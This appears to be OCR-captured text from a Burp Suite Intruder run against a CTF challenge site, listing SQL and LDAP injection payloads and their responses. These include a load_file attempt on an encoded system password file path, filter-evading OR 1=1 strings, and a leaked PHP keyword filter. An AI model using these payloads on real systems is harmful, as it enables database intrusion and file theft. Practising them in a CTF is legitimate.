 Attack Save 3. Intruder attack of https://49a2e0ce-c9f4-4a1b-99fb-2d36c1427675.challenge.ctf.show
3. Intruder attack of https://49a2e0ce-c9f4-4a1b-99fb-2d36c1427675.challenge.ctf.show Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
22 1;(load_file(char(47,101,116,99,47,112,97,115,115,119,1... 200 53 2248
73 '||(elt(-3+5,bin(15),ord(10),hex(char(45)))) 200 55 2228
115 '/**/or/**/1/**/=/**/1 200 51 2206
40 %2A%28%7C%28objectclass%3D%2A%29%29 200 53 2203
97 *(|(objectclass=*)) 200 52 2203
183 '||UTL_HTTP.REQUEST 200 57 2203
39 %2A%28%7C%28mail%3D%2A%29%29 200 53 2196
62 char%4039%41%2b%40SELECT 200 56 2196
96 *(|(mail=*)) 200 52 2196
164 'sqlattempt1 200 52 2196
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
50 }
51 });
52 });
53 </script>
54 <div style="text-align:center;">
55 </div>
56 <!--
57 if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
58 die('@A@');
59 }
60 -->
61 </body>
62 </html>
63
64 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near
''||(elt(-3+5,bin(15),ord(10),hex(char(45))))' at line 1<script>alert('')</script>
Search 0 highlights
Finished